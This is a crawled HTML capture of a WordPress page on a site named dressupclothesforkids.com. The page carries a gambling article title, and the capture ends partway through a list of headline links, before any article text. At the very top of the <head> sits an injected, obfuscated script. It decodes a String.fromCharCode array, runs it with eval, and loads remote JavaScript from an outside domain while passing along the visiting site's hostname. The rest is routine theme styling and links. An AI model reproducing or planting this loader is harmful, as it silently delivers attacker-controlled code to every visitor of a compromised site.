

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://dressupclothesforkids.com/index.php/2022/06/29/what-you-need-to-know-about-online-gambling-6/
body_size: 43193
content:
<!doctype html>
<html lang="en-US">
<head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">

    <title>What You Need to Know About Online Gambling &#8211; dressupclothesforkids.com</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="dressupclothesforkids.com &raquo; Feed" href="http://dressupclothesforkids.com/index.php/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://dressupclothesforkids.com/index.php/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fdressupclothesforkids.com%2Findex.php%2F2022%2F06%2F29%2Fwhat-you-need-to-know-about-online-gambling-6%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://dressupclothesforkids.com/index.php/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fdressupclothesforkids.com%2Findex.php%2F2022%2F06%2F29%2Fwhat-you-need-to-know-about-online-gambling-6%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='http://dressupclothesforkids.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='http://dressupclothesforkids.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='fontawesome-css' href='http://dressupclothesforkids.com/wp-content/themes/news-bulletin/assets/fontawesome/css/all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='http://dressupclothesforkids.com/wp-content/themes/news-bulletin/assets/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='http://dressupclothesforkids.com/wp-content/themes/news-bulletin/assets/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='http://dressupclothesforkids.com/wp-content/themes/news-bulletin/assets/css/owl.carousel.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-default-css' href='http://dressupclothesforkids.com/wp-content/themes/news-bulletin/assets/css/owl.theme.default.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='news-bulletin-blocks-css' href='http://dressupclothesforkids.com/wp-content/themes/news-bulletin/assets/css/blocks.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='http://dressupclothesforkids.com/wp-content/themes/news-bulletin/assets/css/slick.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='http://dressupclothesforkids.com/wp-content/themes/news-bulletin/assets/css/slick-theme.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='news-bulletin-style-css' href='http://dressupclothesforkids.com/wp-content/themes/news-bulletin/style.css?ver=6.9' type='text/css' media='all' />
<style id='news-bulletin-style-inline-css' type='text/css'>
.breaking-bar{
         background-color: #000;}
    .footer{
         background-color: #444;}
    .top-menu li a:hover, a.continue-link, .ample-block-style .post-title a:hover,  a#search{

         color: #17191a !important;}
   ul.navbar-nav >li.active>a:before, .head-title, .head-title > span, .color-orange a.post-cat, .color-blue .head-title > span, .color-blue a.post-cat, nav.breadcrumb-trail.breadcrumbs {
         border-color: #030f40!important;}
    .next-page .navigation li.active a,.next-page .navigation li a:hover

 {

           background-color: #030f40;}

    

     {

       border-top:  5px solid#030f40!important;}

     .tagname:after,

     {

       border-left-color:  #030f40!important;}

    .acme-news-ticker-label, div#cwp-breadcrumbs :before, span.page-numbers.current,.tagname, .ample-post-format,   a.scrollup,  .owl-theme.owl-carousel .owl-dots .owl-dot.active span, li.home-buttom.navbar-nav, .simple-marquee-container .marquee-sibling, .main-slider.owl-theme .owl-nav > div:hover, .color-red .owl-carousel.owl-theme .owl-nav > div:hover,.navbar-toggle, .comment-form .submit, h2.entry-title:before, .trending-title,.owl-carousel.owl-theme.trending-slide .owl-nav > div,  input.search-submit,  .color-orange a.post-cat, .color-blue, .color-blue a.post-cat, nav.breadcrumb-trail.breadcrumbs{
           background: #030f40!important;}

    .copyright {
           background: #000;}

    
/*# sourceURL=news-bulletin-style-inline-css */
</style>
<link rel='stylesheet' id='news-bulletin-media-responsive-css' href='http://dressupclothesforkids.com/wp-content/themes/news-bulletin/assets/css/media-responsive.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="http://dressupclothesforkids.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://dressupclothesforkids.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://dressupclothesforkids.com/wp-content/themes/news-bulletin/assets/js/theia-sticky-sidebar.js?ver=4.5.0" id="theia-sticky-sidebar-js"></script>
<link rel="https://api.w.org/" href="http://dressupclothesforkids.com/index.php/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://dressupclothesforkids.com/index.php/wp-json/wp/v2/posts/594" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://dressupclothesforkids.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="http://dressupclothesforkids.com/index.php/2022/06/29/what-you-need-to-know-about-online-gambling-6/" />
<link rel='shortlink' href='http://dressupclothesforkids.com/?p=594' />
</head>

<body class="wp-singular post-template-default single single-post postid-594 single-format-standard wp-theme-news-bulletin at-sticky-sidebar "itemscope itemtype="http://schema.org/WebPage">
  <div class="loader-wrapper">
    <div class="loader"></div>
    <div class="loader-section section-left"></div>
    <div class="loader-section section-right"></div>
</div>
<div class="box">
    <div class="wraper">

                <div id="page" class="site">

            <a class="skip-link screen-reader-text"
               href="#content">Skip to content</a>
            <a href="#" class="scrollup"><i class="fa fa-arrow-up" aria-hidden="true"></i></a>
            <div class="wraper">

                                    <!--breaking slide-->


                    <div class="breaking-bar hidden-xs">
                        <div class="container">
                            <div class="row">
                                <div class="col-md-12">
                                    <h3 class="breaking-title">Breaking News</h3>
                                    <div id="breaking-slide" class="owl-carousel owl-theme breaking-slide">
                                        
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2026/01/27/latest-developments-in-pbbs-new-season/">Latest Developments in PBB&#8217;s New Season</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2026/01/22/exploring-the-meaning-of-diplomatic-relations-in-the-era-of-globalization/">Exploring the Meaning of Diplomatic Relations in the Era of Globalization</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2026/01/17/modern-world-wars-dynamics-of-global-conflict/">Modern World Wars: Dynamics of Global Conflict</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2026/01/12/state-conflict-a-historical-overview/">State Conflict: A Historical Overview</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2026/01/07/dynamics-of-change-in-us-foreign-policy/">Dynamics of Change in US Foreign Policy</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2026/01/02/global-economic-growth-trends-amid-uncertainty/">Global Economic Growth Trends Amid Uncertainty</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2025/12/28/geopolitics-and-its-impact-on-global-stability/">Geopolitics and its Impact on Global Stability</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2025/12/23/isu-global-revolutionizing-digital-learning/">ISU Global: Revolutionizing Digital Learning</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2025/12/18/latest-world-news-conflict-and-resolution/">Latest world news: conflict and resolution</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2025/12/13/global-energy-crisis-challenges-and-solutions/">Global Energy Crisis: Challenges and Solutions</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2025/12/08/global-energy-crisis-implications-and-solutions/">Global Energy Crisis: Implications and Solutions</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2025/12/08/global-sustainability-in-climate-change/">Global Sustainability in Climate Change</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/08/26/what-is-a-casino-167/">What Is a Casino?</a>
                                                    </h3>
